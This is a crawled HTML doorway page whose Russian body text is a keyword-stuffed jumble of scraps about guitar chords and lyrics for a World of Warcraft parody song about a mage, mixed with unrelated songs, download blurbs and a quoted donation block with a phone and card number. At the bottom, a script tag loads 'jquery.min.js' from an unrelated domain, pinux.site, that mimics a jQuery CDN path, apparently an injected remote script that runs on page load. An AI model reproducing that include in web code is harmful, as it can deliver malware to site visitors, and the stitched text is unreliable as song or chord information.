

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-akkordy-pesenka-pro-maga.html
body_size: 3986
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды песенка про мага - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды песенка про мага</h2>
                            </header>
                            <p>Wow - Песенка про мага, аккорды, текст, mp3, видео. Куплет Hm G по два аккорда на строчку Я выхожу, из Огримара Вижу я там, срано. Куплет: по два аккорда на строчку Я выхожу из Огримара Вижу я там сраного мага Весь не одет, руки из жопы Сделать его хотел, но вышла вот жопа Припев: по два аккорда. Наша группа в vk- https://vk.com/club79075213 Донат на новые песни : qiwi - +79201551593 сбербанк- 4276 6300 1477 3017 paypal - bartdark1@mail.ru. 
Funmode - Песенка про палладина, аккорды, текст, mp3, видео. Рекомендуемый рисунок Бой-вниз-вниз-вверх-вверх-вниз-вверх Вся песня. - У них нет ЖИЗНИ! Песенка про мага от создателей песенки про Лича и песенки про Паладина. Песенка про мага wow. Аккорды, бой для гитары. Помогите пожалуйста с аккордами к этой песне. За рание благодарен. wowfunvideo.ru/funvideo/music-rus/79-pesnya-mage.html Бой вроди шестерка. Детские песни - Песенка про волшебника, аккорды, на гитаре, текст песни f g Чтоб могли на Марс летать c f Люди без опаски. WoW - Песенка про мага скачать и слушать песню в любом формате, найти текст песни и видео клип в hd качестве. Гейский маг - Песенка про мага. Исполнитель: Гейский маг, Песня: Песенка про мага, Продолжительность: 02:47, Размер: 6.38 МБ, Качество: 320 kbit/sec, Формат: mp3. №94256319. jooov.org WoW - Песенка про мага и не только!Текст песни, перевод, слова ,lyrics , скачать бесплатно WoW Песенка про мага. На нашем портале вы найдете текст абсолютно любой. mp3 песню World of Warcraft - Песенка про мага скачать и слушать онлайн, а также можно ознакомиться с текстом песни и просмотреть видеоклип. 
Аккорды, текст к песне 'Маг' исполнителя (композитора) Fun mode. На сайте может быть представлено несколько вариантов, проверьте соответствующий список. World of Warcraft - Песенка про мага. - World of Warcraft - Песенка про мага. Исполнитель: World of Warcraft - Песенка про мага., Песня: World of Warcraft - Песенка про мага., Продолжительность. Аккорды, текст к песне 'Песенка про волшебника' исполнителя (композитора) Песни детские. На сайте может быть представлено несколько вариантов, проверьте. Секрет - Песенка про ведьму Аккорды песни  Исполнитель: Секрет, Песня: Песенка про ведьму. Am Кто знает ведьму веселей, Am+7 Am Am+7 Чем ведьма Агнес. 
Песенка про палладина  а маг фростболтом пулял, А варлок его вдруг зафирил, дк его в лёд заковал,  так удобнее апликатуры аккордов. Текст, гитарные и укулельные аккорды и mp3 песни Песенка про волшебника в исполнении для детей. Тональность ре минор - Dm. Это оригиналальная тональность в которой. Песенка про мага tomsk.fm → Музыка. Песенка про паладина.  Аккорды, бой для гитары. Помогите с аккордами  разговоров о варе на форуме побудили меня снова послушать песню про мага. Аккорды и текст песни Чёрный Маг. Исполнитель Эпидемия. 02:47 от исполнителей песни про паладина - песенка про мага. 02:06 Оля Полухина - Песня про паладина. 02:45  Песенка про паладина. Аккорды. Богатырев — Песенка про дружбу (из м.ф Маша и Медведь) Другие произведения этого исполнителя: В. Богатырев — Песенка о чистоте. 
Тимати - Мага текст песни  презентация трека Мага! Встречай! С Рождения он Джигитом был определён. Неистовою силой он с детства наделён. Страница с текстом из Песня Про Мага под исполнением wow. Я выхожу, из Огримара Вижу я там, сраного мага! Весь не одет, руки из жопы! Сделать его хотел, но вышла вот жопа. МУЗБАНК MUZBANK Песенка про ведьму (Секрет) Аккорды, текст песни: Am Кто знает ведьму веселей, Am+7 Am Am+7 Чем ведьма Агнес Гукенбей? Dm Она с утра ждала гостей. 
Песенка про паладина Наш портал предлагает вам ознакомиться с Wow - паладин. 02:47 от исполнителей песни про паладина - песенка про мага. 02:06  и аккорды. Разбор песни «Про мишутку» Егора Летова (песенка для Янки). Аккорды, текст и бой, табы вступления «Про мишутку». wow - Песенка про палладина (аккорды для шестиструнной гитары): Рекомендуемый рисунок: g Бой-(вниз-вниз-вверх-вверх-вниз-вверх) em Вся песня на аккор…. Алла Пугачева - Волшебник-недоучка песня текст песни(слова) ТОП популярных текстов песен на gl5.ru. А Б В Г Д Е  Что всемогущий маг. Аккорды и текст песни Волшебник-недоучка. Предлагаем прослушать песню Пугачёвой Волшебник-недоучка. Лучшие песни Аллы Пугачёвой на нашем сайте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-nastroyka-pochty-gmail.html">Настройка почты gmail</a></li>
                                <li><a href="shcfv-skachat-igru-na-pk-battlefield-cherez-torrent.html">Скачать игру на пк battlefield через торрент</a></li>
                                <li><a href="shcfv-teen-beach-2-smotret-onlayn-na-russkom.html">Teen beach 2 смотреть онлайн на русском</a></li>
                                <li><a href="shcfv-drayver-texet-tm-4677.html">Драйвер texet tm 4677</a></li>
                                <li><a href="shcfv-reys-moskva-blagoveschensk-raspisanie.html">Рейс москва благовещенск расписание</a></li>
                                <li><a href="shcfv-xenus-bolshaya-voyna-skachat-torrent.html">Xenus большая война скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сдесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-grouper-band.html">Grouper band</a></li>
                                            <li><a href="shcfv-tihiy-don-kniga-kratkoe-soderzhanie.html">Тихий дон книга краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-dual-mode-digital-camera-drayver.html">Dual mode digital camera драйвер</a></li>
                                            <li><a href="shcfv-raspisanie-urazy-2015-v-nalchike.html">Расписание уразы 2015 в нальчике</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-film-shapka-skachat-torrent.html">Фильм шапка скачать торрент</a></li>
                                            <li><a href="shcfv-titanik-minus-i-tekst-na-russkom.html">Титаник минус и текст на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-siti-skaylayn-goroda.html">Сити скайлайн города</a></li>
                                            <li><a href="shcfv-skachat-blyutuz-na-kompyuter-torrent.html">Скачать блютуз на компьютер торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
